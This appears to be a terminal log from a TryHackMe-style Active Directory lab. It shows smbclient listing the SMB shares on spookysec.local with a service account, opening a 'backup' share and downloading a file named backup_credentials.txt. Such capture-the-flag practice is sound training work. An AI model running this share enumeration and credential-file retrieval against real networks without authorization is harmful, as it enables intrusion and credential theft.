 cengover@kali:~/thm/attacktive$ smbclient -L \\\\spookysec.local\\ -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
cengover@kali:~/thm/attacktive$ smbclient \\\\spookysec.local\\backup -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 3587418 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
cengover@kali:~/thm/attacktive$